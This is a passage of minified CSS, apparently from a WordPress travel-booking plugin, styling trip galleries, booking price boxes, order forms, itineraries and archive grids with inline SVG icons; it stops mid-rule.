.wpte-trip-feat-img-gallery{position:relative}.wpte-trip-feat-img-gallery .owl-prev{position:absolute;top:50%;left:40px;width:60px;height:60px;background:rgba(0,0,0,.5);border-radius:50%;transform:translateY(-50%);z-index:1;font-size:0}.wpte-trip-feat-img-gallery .owl-prev:before{content:"";opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 192 512%27%3E%3Cpath d=%27M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z%27/%3E%3C/svg%3E") center center no-repeat}.wpte-trip-feat-img-gallery .owl-next{position:absolute;top:50%;right:40px;width:60px;height:60px;background:rgba(0,0,0,.5);border-radius:50%;transform:translateY(-50%);z-index:1;font-size:0}.wpte-trip-feat-img-gallery .owl-next:after{content:"";opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 192 512%27%3E%3Cpath d=%27M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z%27/%3E%3C/svg%3E") center center no-repeat}.wte-video-gallery-slider{margin-bottom:1.5em}.wte-video-gallery-slider .owl-item .owl-video-wrapper{height:0;padding-top:56.25%}.wte-video-gallery-slider .owl-item .owl-video-tn,.wte-video-gallery-slider .owl-item iframe{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;position:absolute;top:0;left:0}.wte-video-gallery-slider .owl-nav button[class*=owl-]{position:absolute;top:50%;left:0;width:45px;height:45px;background:rgba(0,0,0,.5);display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:0;transform:translateY(-50%)}.wte-video-gallery-slider .owl-nav button.owl-next{left:auto;right:0}.wte-video-gallery-slider .owl-nav button[class*=owl-]:hover{background:rgba(0,0,0,.75)}.wte-video-gallery-slider .owl-nav [class*=owl-] svg{width:20px;height:20px;margin:auto;color:#fff;opacity:.7;filter:alpha(opacity=70)}.wte-video-gallery-slider .owl-nav button.owl-prev svg{position:relative;left:-2px}.wte-video-gallery-slider .owl-nav [class*=owl-]:hover svg{opacity:1;filter:alpha(opacity=100)}.wp-travel-engine-vid-gal-popup{display:block;margin-bottom:1.5em}.wte-video-gallery-slider.owl-carousel .owl-video-play-icon{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"%23fff\" d=\"M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6zM48 453.5v-395c0-4.6 5.1-7.5 9.1-5.2l334.2 197.5c3.9 2.3 3.9 8 0 10.3L57.1 458.7c-4 2.3-9.1-.6-9.1-5.2z\"></path></svg>");background-color:rgba(0,0,0,.5);background-repeat:no-repeat;background-size:45%;background-position:center;border-radius:100%;width:50px;height:50px;top:0;left:0;margin:auto;right:0;bottom:0}@media only screen and (max-width: 767px){.wpte-trip-feat-img-gallery .owl-prev{width:40px;height:40px;left:10px}.wpte-trip-feat-img-gallery .owl-next{width:40px;height:40px;right:10px}}
*{box-sizing:border-box}.place-order-form-primary-wrapper{margin-bottom:15px}p:empty{display:none}input[type=text],input[type=email],input[type=search],input[type=number],select,textarea{padding:16px}input.enquiry-submit,input[type=submit]{padding:16px;background-color:var(--primary-color);border:none;color:#fff;cursor:pointer;font-size:16px}input.enquiry-submit:hover{opacity:.9}.confirm-holder{margin:0 0 20px}#tabs-container{margin-top:30px;margin-bottom:30px}#tabs-container .tab-inner-wrapper:after{content:"";display:block;clear:both}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title{font-size:1em;font-weight:normal;margin:0}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:before,#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:after{display:none}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:focus,#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:hover{outline:none;text-decoration:none}.trip-map img,.trip-map iframe{vertical-align:top}.trip-map iframe{width:100%}.trip-map{margin-top:40px}.trip-content-area .widget-area .secondary-trip-info{margin:0 0 30px}.trip-content-area .widget-area .wpte-booking-area-wrapper+.secondary-trip-info{margin-top:30px}.trip-content-area .widget-area .trip-price .price-holder{padding:0;position:relative;border:1px solid #e1e2e3;border-radius:5px}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder{padding:30px 20px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice{position:absolute;top:0;right:0;font-size:70%;padding:10px 10px 10px 45px;text-align:center;line-height:1.25em;background:#000;color:#fff;box-shadow:0 0px 15px rgba(0,0,0,.5)}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before{position:absolute;top:7px;left:12px;width:25px;height:25px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 640 512%27%3E%3Cpath d=%27M544 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM320 256c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm0-192c44.1 0 80 35.9 80 80s-35.9 80-80 80-80-35.9-80-80 35.9-80 80-80zm244 192h-40c-15.2 0-29.3 4.8-41.1 12.9 9.4 6.4 17.9 13.9 25.4 22.4 4.9-2.1 10.2-3.3 15.7-3.3h40c24.2 0 44 21.5 44 48 0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.1-34.1-80-76-80zM96 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zm304.1 180c-33.4 0-41.7 12-80.1 12-38.4 0-46.7-12-80.1-12-36.3 0-71.6 16.2-92.3 46.9-12.4 18.4-19.6 40.5-19.6 64.3V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM480 432c0 8.8-7.2 16-16 16H176c-8.8 0-16-7.2-16-16v-44.8c0-16.6 4.9-32.7 14.1-46.4 13.8-20.5 38.4-32.8 65.7-32.8 27.4 0 37.2 12 80.2 12s52.8-12 80.1-12c27.3 0 51.9 12.3 65.7 32.8 9.2 13.7 14.1 29.8 14.1 46.4V432zM157.1 268.9c-11.9-8.1-26-12.9-41.1-12.9H76c-41.9 0-76 35.9-76 80 0 8.8 7.2 16 16 16s16-7.2 16-16c0-26.5 19.8-48 44-48h40c5.5 0 10.8 1.2 15.7 3.3 7.5-8.5 16.1-16 25.4-22.4z%27/%3E%3C/svg%3E") center center no-repeat}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from{font-size:16px}.trip-content-area .widget-area .trip-price .price-holder .prev-price strike{font-size:18px}.trip-content-area .widget-area .trip-price .price-holder .prev-price,.trip-content-area .widget-area .trip-price .price-holder .price{display:block;margin:0 0 3px}.trip-content-area .widget-area .trip-price .price-holder .group-discount-check{padding:10px 20px;border-bottom:1px solid #e1e2e3;font-size:16px}.trip-content-area .widget-area .trip-price .price-holder .group-discount-check svg{display:inline-block;vertical-align:middle;margin-left:10px}.trip-content-area .widget-area .trip-price .price-holder form input[type=number],.trip-content-area .widget-area .trip-price .price-holder form .total-amt{margin:0 0 20px}.trip-content-area .widget-area .trip-price .price-holder form input[type=number]{width:100%}.trip-content-area .widget-area .trip-price .price-holder form .check-availability,.trip-content-area .widget-area .trip-price .price-holder form .book-submit{margin:0;padding:10px;font-size:16px;line-height:20px;border:1px solid #000;background:#000;color:#fff;border-radius:0 0 5px 5px;width:100%;transition:linear .2s}.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus{background:#3baf84;border-color:#3baf84}.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper{margin:0;padding:10px 20px;border-bottom:1px solid #e1e2e3;border-radius:0}.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type=text]{border:0;padding:5px 10px;width:100%}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{padding:10px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label{font-size:16px}.wpte-expand-extra-service{padding:10px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder .wpte-expand-extra-service:after{top:12px;right:20px}.wpte-expand-extra-service .scroll-down h5{margin:0}.wpte-expand-extra-service .extra-service-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:20px 0 0}.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder{flex-basis:0;flex-grow:1;padding-right:10px;font-size:16px}.wpte-expand-extra-service .extra-service-wrap .input-holder{width:100px;display:flex;flex-wrap:wrap;border:1px solid #e1e2e3}.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no{width:30px;background:#f2f2f2;display:flex;align-items:center;justify-content:center}.wpte-expand-extra-service .extra-service-wrap .input-holder input[type=text]{width:38px;border:1px solid #e1e2e3;text-align:center;padding:0}.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler{padding:10px 20px;font-size:16px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder form .total-amt{text-align:center;margin:0;padding:10px 20px}.wp-travel-engine-billing-details,.wp-travel-engine-relation-details-wrapper{margin-bottom:30px}.wp-travel-engine-billing-details-wrapper,.wp-travel-engine-personal-details-inner-wrapper,.wp-travel-engine-relation-details-inner-wrapper{margin:0 -10px;overflow:hidden}.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{width:50%;float:left;padding:0 10px;margin-bottom:18px;min-height:74px}.relation-options-title,.personal-options-title,.personal-options-title{font-weight:bold;font-size:18px;line-height:22px;margin-bottom:17px;background:#eee;padding:10px 14px;border-radius:2px}.place-order-form-primary-wrapper input,.place-order-form-primary-wrapper select{width:100%;min-height:34px;padding:4px 10px !important;border:1px solid #ccc;border-radius:2px}.place-order-form-secondary-wrapper{margin-bottom:30px}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{float:left;margin-right:15px;width:25%}.place-order-form-secondary-wrapper .wp-travel-engine-order-right-column,.wp-travel-engine-order-form-wrapper{overflow:hidden}.place-order-form-secondary-wrapper .trip-title{margin-bottom:8px;font-size:17px;line-height:20px}.place-order-form-secondary-wrapper .trip-property{margin:0;padding:0}.place-order-form-secondary-wrapper .trip-property li{list-style:none;font-size:14px;line-height:22px}.place-order-form-secondary-wrapper .trip-property li span{display:inline-block;width:30%;margin-right:5px}.wp-travel-engine-order-form-wrapper{overflow:hidden;background:none;padding:30px 30px 15px;border:1px solid #ccc;border-radius:5px 5px 0 0}.wp-travel-engine-order-form-wrapper .trip-title{margin-bottom:12px !important}.secondary-inner-wrapper{overflow:hidden;margin-bottom:30px;background:#ccc;padding:10px 0}#primary .page .entry-content .secondary-inner-wrapper table,#primary .page .entry-content .secondary-inner-wrapper table td{border:0}#primary .page .entry-content .secondary-inner-wrapper table th{background:none}.secondary-inner-wrapper table{margin-bottom:0}.secondary-inner-wrapper .person-price-table{text-align:center}.hidden-price{display:none}.date-time-wrapper{position:relative;background:#fff;display:none;border-radius:5px;margin-top:10px}.date-time-wrapper:after{position:absolute;top:30px;right:17px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M400 64h-48V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H128V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM138.7 480H48c-8.8 0-16-7.2-16-16v-58.7h106.7V480zm0-106.7H32v-74.7h106.7v74.7zM32 266.7V192h106.7v74.7H32zM277.3 480H170.7v-74.7h106.7V480zm0-106.7H170.7v-74.7h106.7v74.7zM170.7 266.7V192h106.7v74.7H170.7zM416 464c0 8.8-7.2 16-16 16h-90.7v-74.7H416V464zm0-90.7H309.3v-74.7H416v74.7zm0-106.6H309.3V192H416v74.7zm0-106.7H32v-48c0-8.8 7.2-16 16-16h352c8.8 0 16 7.2 16 16v48z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px}.price-fixed{top:0;position:fixed;z-index:50;display:block;width:328px !important}.open.side-btn,.close.side-btn{position:fixed;top:74%;display:block;background:red;left:70%}#open-example1,#close-example1{display:none}.trip-content-area .secondary-trip-info.side-trip-price{margin-top:0}.disabled{cursor:not-allowed;pointer-events:none}.disabled:hover{cursor:not-allowed}.ui-datepicker{max-width:244px}.ui-datepicker table{font-size:12px !important;line-height:15px;text-align:center}.ui-datepicker .ui-datepicker-title{font-size:12px !important;line-height:15px}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{height:24px !important}.wp-travel-engine-archive-outer-wrap:after{display:block;content:"";clear:both}.archive .wp-travel-engine-archive-wrap{margin-bottom:40px}.wp-travel-engine-archive-outer-wrap .child-title{font-weight:400;font-size:1em}.wp-travel-engine-archive-outer-wrap .child-title a{color:#212121}.wp-travel-engine-archive-outer-wrap .child-title a:hover{text-decoration:none}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:33.3333%;padding:0 15px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder{margin:0 0 20px;position:relative}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder img{vertical-align:top}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .trip-post-thumbnail{display:block}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .price-holder{position:absolute;left:0;bottom:20px;background:#fff;padding:5px 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount{position:absolute;right:0;top:20px;background:#fff;padding:5px 10px 5px 30px;cursor:pointer}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:before{position:absolute;width:15px;height:20px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z%27/%3E%3C/svg%3E") center center no-repeat;top:50%;left:6px;transform:translateY(-50%)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip{position:absolute;top:50%;left:-210px;width:200px;background:#000;color:#fff;border-radius:5px;padding:5px 10px;font-size:65%;opacity:0;visibility:hidden;transform:translate(-10px, -50%);transition:ease .2s}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:hover .tooltip{opacity:1;visibility:visible;transform:translate(0, -50%)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip:after{position:absolute;top:50%;right:-5px;content:"";width:0;height:0;border-top:5px solid rgba(0,0,0,0);border-left:5px solid #000;border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-50%)}.wp-travel-engine-archive-wrap .title{font-size:20px;line-height:1.65em;font-weight:700;margin:0 0 1.65em}.wp-travel-engine-archive-wrap .title a{color:#212121}.wp-travel-engine-archive-wrap .title a:hover,.wp-travel-engine-archive-wrap .title a:focus{text-decoration:underline}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .meta-info{margin:0 0 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .fsd-title{margin:0 0 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li{margin:0 0 10px;display:flex;flex-wrap:wrap;justify-content:space-between}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li svg{margin-right:5px}.wp-travel-engine-archive-wrap .trip_price,.wp-travel-engine-archive-wrap .trip_duration{display:block;margin-bottom:10px;color:#0d0d0d}.wp-travel-engine-archive-wrap .trip_price strike span{color:#0d0d0d !important;font-size:15px;line-height:18px}#wp-travel-engine-order-form input{padding:12px 20px}.place-order-form-primary-wrapper input,.place-order-form-primary-wrapper select{padding:12px 10px !important;border-radius:3px;height:50px}.trip-content .related-posts{margin-top:40px}.trip-content .related-posts .post .entry-title{text-align:center;margin-top:-8px}.trip-content .related-posts .post{margin-bottom:30px}.trip-content .related-posts .post .entry-meta{position:relative;top:-31px;color:#fff;display:inline-block;font-size:15px;line-height:18px}.trip-content .related-posts .post .entry-meta span{background:#0c83b8;padding:7px 14px}.wp-travel-engine-relation-details input,.wp-travel-engine-personal-details input{padding:12px 10px;width:100%;height:53px}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{width:100%;padding:12px 10px}.relation-options-title,.personal-options-title,.personal-options-title{padding:20px 14px}#wp-travel-engine-order-form input[type=submit]{margin-top:20px}#wp-travel-engine-order-form label{display:inline-block;margin-bottom:6px;margin-right:5px}#primary #wp-travel-engine-order-form{margin-bottom:30px;font-size:16px;line-height:20px;width:100%;height:auto;border:0}#primary #wp-travel-engine-order-form table tr{background:none}.entry-content .thank-you-container{margin-top:30px}#primary .entry-content .thank-you-container h3{margin-bottom:12px !important}.entry-content .thank-you-container table tr:nth-child(2n+1){background:#f9f9f9}.entry-content .thank-you-container table tr:first-child{border-bottom:0}.entry-content .thank-you-container table th{padding:16px 30px;background:#f3f3f3;color:#212121;font-size:16px;line-height:26px;font-weight:500}.entry-content .thank-you-container table td{padding:16px 30px;text-align:center;font-size:15px;line-height:26px;color:#212121}.trip-entry-content ul{margin:0;padding:0}.trip-entry-content ul li{list-style:none}#CDSWIDSSP{width:100% !important}.wp-travel-engine-archive-outer-wrap .child-title a:hover{color:#f7921f}.payment-gateway-options{display:none}.tab_container{display:none}#price-loading{position:absolute;text-align:center;font-size:50px;color:#000;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.8)}#price-loading-outer{display:table-row}#price-loading-inner{display:table-cell;vertical-align:middle}#price-loading-wrap{display:table;width:100%;height:100%}#price-loader{font-size:100px;vertical-align:middle;text-align:center;position:absolute;top:39%;background:#fff;opacity:.8;width:100%;height:100%}.itinerary{counter-reset:ity-count}.itinerary-row{list-style:none;border-left:1px dashed #efefef;background:#fff;position:relative;padding:0 0 32px 50px;margin-left:15px;counter-increment:ity-count}.itinerary-row::before{content:counter(ity-count);width:40px;height:40px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-20px;top:-4px;display:flex;justify-content:center;align-items:center;font-weight:bold;color:#fff}.itinerary-row:last-child{padding-bottom:0}.itinerary-row p:last-child{margin-bottom:0}.itinerary-row .title,.itinerary-title{font-weight:500}span.day-count{display:inline-block;position:absolute;left:9%;top:7px;color:#555}.itinerary-content label{width:115px;float:left;font-weight:500;padding:5px 0}.trip-facts-value{margin:0;padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.trip-facts-value li{display:flex;flex-direction:row;flex-basis:0;flex-grow:1;padding:0 15px;margin:0 0 20px;max-width:100%;min-width:230px}.trip-facts-value li:after{content:"";display:block;clear:both}.trip-facts-value li svg{align-items:flex-start;margin-right:15px;font-size:30px;max-width:30px}.trip-facts-value li svg path{fill:currentColor}.trip-facts-value li .trip-facts-text{align-items:flex-start;flex:1 0 0}.trip-facts-text label{font-weight:500}.itinerary .title{float:left;margin-right:15px}.itinerary .itinerary-content{overflow:hidden}.itinerary .itinerary-content .title{float:none;display:block;font-weight:700;margin:0 0 10px}#include-result{margin:0 0 30px;padding:0;list-style:none}#include-result li,#exclude-result li{margin:0 0 16px;padding-left:32px;position:relative;line-height:2}#include-result li:before{position:absolute;top:7px;left:0;content:"";width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2343a32d%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z%27/%3E%3C/svg%3E") center center no-repeat}#exclude-result{margin:0 0 30px;padding:0;list-style:none}#exclude-result li:before{position:absolute;top:7px;left:0;content:"";width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23d80808%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat}.page-template-template-destination .destination-holder{display:-ms-flexbox;flex:1;display:flex;flex-direction:row;flex-wrap:wrap;margin-top:40px;margin-left:-15px;margin-right:-15px}.page-template-template-destination .destination-holder .item{width:33.333%;padding:0 15px;margin:0 0 30px}.archive .trip-content-area .grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:50px}.archive .trip-content-area .grid .col{width:33.333%;padding:0 15px;margin:0 0 30px}.archive .trip-content-area .grid .col .img-holder a{display:block}.archive .trip-content-area .grid .col .group-discount{display:block}.archive .trip-content-area .grid .col .review-wrap{background:none;padding:0}.archive .trip-content-area .grid .col .review-wrap .average-rating{border:0}.archive .trip-content-area .grid .col .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.page-template-template-activities .activities-holder,.page-template-template-trip_types .trip_types-holder{margin-top:40px;flex:1;display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.page-template-template-activities .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{width:33.333%;padding:0 15px;margin:0 0 30px}.page-template-template-activities .activities-holder .item .img-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder{position:relative;overflow:hidden}.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img{vertical-align:top}.page-template-template-activities .activities-holder .item .img-holder:hover .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .title-holder,.page-template-template-activities .activities-holder .item .img-holder:focus .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .title-holder,.page-template-template-activities .activities-holder .item .img-holder:focus-within .title-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .title-holder{opacity:0}.page-template-template-activities .activities-holder .item .img-holder .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);color:#fff;padding:10px;opacity:0;transition:ease .2s}.page-template-template-activities .activities-holder .item .img-holder .text-holder .title,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder .title{font-size:1.25em}.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-activities .activities-holder .item .img-holder:focus .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus .text-holder,.page-template-template-activities .activities-holder .item .img-holder:focus-within .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:focus-within .text-holder{opacity:1}.archive .trip-content-area .grid .btn-loadmore,.archive .trip-content-area .grid .load-destination{text-align:center;width:100%}.archive .trip-content-area .grid .btn-loadmore span,.archive .trip-content-area .grid .load-destination span{display:inline-block;font-size:13px;line-height:2em;font-weight:600;text-transform:uppercase;color:#fff;letter-spacing:1px;font-weight:600;font-family:"Montserrat",sans-serif;background:#ffaf46;border:2px solid #ffaf46;padding:10px 40px;border-radius:5px;cursor:pointer;transition:ease .2s}.archive .trip-content-area .grid .btn-loadmore span:hover,.archive .trip-content-area .grid .load-destination span:hover,.archive .trip-content-area .grid .btn-loadmore span:focus,.archive .trip-content-area .grid .load-destination span:focus{background:none;color:#ffaf46}.payment-options-holder{margin-bottom:20px}select#wte_payment_options{margin-bottom:30px}#wp-travel-engine-order-form+.error{display:none;background-color:#f2dede;border:1px solid #a94442;padding:5px 10px;color:#a94442;border-radius:5px}.successful{display:none;color:#32b67a;background:#dcf5de;padding:5px 10px;border-radius:5px;border:1px solid #32b67a}.place-order-form-primary-wrapper{position:relative}#primary #wp-travel-engine-order-form{position:relative}#price-loader{font-size:100px;vertical-align:middle;text-align:center;position:absolute;top:0;background:#fff;opacity:.8;width:100%;height:100%;z-index:1}#price-loader table,#price-loader table-row,#price-loader table-cell{width:100%;height:100%;vertical-align:middle}#price-loader .fa{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.trip-content-area{max-width:1320px;width:100%;padding:0 15px;margin:0 auto}.trip-content-area .row{display:flex;flex-wrap:wrap}.row{margin:0 -15px}.row:after{display:block;clear:both;content:""}.single-trip #primary{flex:0 0 66.67%;width:66.67%;padding-left:15px;padding-right:15px;margin:0}.single-trip #secondary{flex:0 0 33.33%;width:33.33%;padding:0 15px}.place-order-form-secondary-wrapper{margin:0 0 60px}.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper{padding:108px 40px 40px 40px;border:1px solid #e5e5e5;position:relative;border-radius:5px 5px 0 0}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{width:350px;margin-right:40px}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img{vertical-align:top}.wp-travel-engine-order-form-wrapper .trip-title{position:absolute;top:0;left:0;width:100%;font-size:20px !important;line-height:1.3em !important;font-weight:600;margin:0;padding:20px 40px}.place-order-form-secondary-wrapper .trip-property li{font-size:15px;margin:0 0 15px}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder{width:auto;font-size:22px;line-height:1.181em;font-weight:600;color:#111}.place-order-form-secondary-wrapper .trip-property li span{width:35%}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price{border-top:1px solid #e5e5e5;margin-top:25px;padding-top:20px;font-size:22px;line-height:1.181em;font-weight:600;color:#111}.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price span{font-size:18px;line-height:1.444em;font-weight:500;color:#666}.relation-options-title,.personal-options-title,#primary .page .entry-content .payment-method h3{font-size:22px;line-height:1.272em;font-weight:500;color:#111;margin:0 0 35px;background:#f6f6f6;border-radius:5px;padding:20px 14px}.relation-options-title:after,.personal-options-title:after{display:none}.wp-travel-engine-billing-details-wrapper,.wp-travel-engine-personal-details-inner-wrapper,.wp-travel-engine-relation-details-inner-wrapper{margin:0 -15px}.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{padding:0 15px;margin-bottom:30px}.wp-travel-engine-billing-details-field-wrap:last-child{margin-bottom:0}#wp-travel-engine-order-form label{font-size:14px;line-height:1.714em}#wp-travel-engine-order-form input[type=submit]{font-size:13px;line-height:15px}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{padding:15px 10px}.secondary-inner-wrapper{padding:0;background:none;border:1px solid #e5e5e5;border-radius:0 0 5px 5px;margin-top:-1px}.secondary-inner-wrapper table thead{background:none !important}.trip-content-area 